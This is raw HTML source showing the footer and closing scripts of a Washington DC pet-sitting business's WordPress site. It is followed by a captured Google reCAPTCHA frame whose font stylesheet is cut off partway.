				<div id="footer-callout-right" class="footer-callout-button wpex-mt-20 wpex-md-w-25 wpex-md-pl-20 wpex-md-mt-0"><a href="#" class="theme-button wpex-block wpex-text-center wpex-py-15 wpex-px-20 wpex-m-0 wpex-text-lg" target="_blank" rel="noopener noreferrer">Get In Touch</a></div>

			
		
	</div>

</div>

	
	    <footer id="footer" class="site-footer wpex-surface-dark wpex-print-hidden" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	        
	        <div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr gap-30">

	
	
		<div class="footer-box span_1_of_4 col col-1"><div id="text-2" class="footer-widget widget wpex-pb-40 wpex-clr widget_text"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Our Affiliations</div>			<div class="textwidget"><p><img src="http://tailsofthecitypetcare.com/wp-content/uploads/2017/04/psi-pet-sitters-logo.png" alt="PSI Logo" /> <img src="http://tailsofthecitypetcare.com/wp-content/uploads/2017/04/napps-logo.jpg" style="width:130px;" alt="NAPPS logo" /><br />
<img src="http://tailsofthecitypetcare.com/wp-content/uploads/2017/05/born-run-logo.jpg" style="width:260px;"  alt="born to run pet fitness logo" /><br />
<img src="http://tailsofthecitypetcare.com/wp-content/uploads/2017/05/capps-logo.jpg" style="width:260px;"  alt="CAPPS logo" /></p>
</div>
		</div></div>

	
	
		<div class="footer-box span_1_of_4 col col-2"><div id="text-3" class="footer-widget widget wpex-pb-40 wpex-clr widget_text">			<div class="textwidget"><a href="https://member.angieslist.com/member/store/20582765?ref=search&query=tails%20of%20the%20City"><img src="http://tailsofthecitypetcare.com/wp-content/uploads/2017/05/angieslist-e1494639219814.png" alt="Angie's List logo" /></a>

<a href="https://lanierheights.nextdoor.com/pages/tails-of-the-city-washington-dc/"><img src="http://tailsofthecitypetcare.com/wp-content/uploads/2017/05/nextdoor-e1494639246290.png" alt="Nextdoor logo" /></a></div>
		</div></div>

	
	
		<div class="footer-box span_1_of_4 col col-3"><div id="text-4" class="footer-widget widget wpex-pb-40 wpex-clr widget_text">			<div class="textwidget"><p><center><a href="https://www.petsitterplus.com/dog-walking-software" target="_blank" rel="nofollow"><img loading="lazy" decoding="async" src="https://static-petsoftware-net.s3-eu-west-1.amazonaws.com/PSP-affiliate-revlogo4.png" alt="professional dog walking software" width="160" height="72"></a></center></p>
</div>
		</div></div>

	
	
	
	
	
</div></div>

	        
	    </footer>

	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center wpex-md-text-left wpex-print-hidden">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-md-flex wpex-md-justify-between wpex-md-items-center">
<div id="copyright" class="wpex-last-mb-0">Copyright <a href="http://tailsofthecitypetcare.com">Professional Dog Walking and Pet Sitting in Washington DC, Maryland, Virginia</a> 2026 - All Rights Reserved</div></div></div>

		
	</div>



	</div>

	
</div>




<a href="#outer-wrap" id="site-scroll-top" class="wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>


<div id="mobile-menu-search" class="wpex-hidden">
	<form method="get" action="http://tailsofthecitypetcare.com/" class="mobile-menu-searchform">
		<label class="wpex-text-current">
			<span class="screen-reader-text">Search</span>
			<input type="search" name="s" autocomplete="off" placeholder="Search">
								</label>
		<button type="submit" class="searchform-submit theme-button"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
	</form>
</div>

<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='http://tailsofthecitypetcare.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script src="http://tailsofthecitypetcare.com/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.3.8" id="anti-spam-script-js"></script>
<script src="http://tailsofthecitypetcare.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://tailsofthecitypetcare.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="http://tailsofthecitypetcare.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/tailsofthecitypetcare.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="http://tailsofthecitypetcare.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="http://tailsofthecitypetcare.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script src="http://tailsofthecitypetcare.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script src="http://tailsofthecitypetcare.com/wp-content/themes/Total/assets/js/frontend/wp/comment-reply.min.js?ver=2.7.0" id="wpex-comment-reply-js"></script>
<script src="http://tailsofthecitypetcare.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="wpex-superfish-js-extra">
var wpex_superfish_params = {"delay":"600","speed":"fast","speedOut":"fast"};
</script>
<script src="http://tailsofthecitypetcare.com/wp-content/themes/Total/assets/js/frontend/dropdowns/superfish.min.js?ver=5.9" id="wpex-superfish-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"standard","hasStickyMobileHeader":"","stickyHeaderBreakPoint":"960","selectArrowIcon":"<span class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>"};
</script>
<script src="http://tailsofthecitypetcare.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=5.9" id="wpex-core-js"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"source":"#site-navigation, #mobile-menu-search","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":["wpex-mobile-menu"],"speed":"300"};
</script>
<script src="http://tailsofthecitypetcare.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=5.9" id="wpex-mobile-menu-sidr-js"></script>
<script src="http://tailsofthecitypetcare.com/wp-content/themes/Total/assets/js/frontend/social-share.min.js?ver=5.9" id="wpex-social-share-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.0.1 on 2026-01-21 15:21:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcevRcrAAAAABdX6PWRDpdlOxspvT1nmEde_q05&co=aHR0cDovL3RhaWxzb2Z0aGVjaXR5cGV0Y2FyZS5jb206ODA.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=c9ox6tph1n2y
body_size: 49336
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
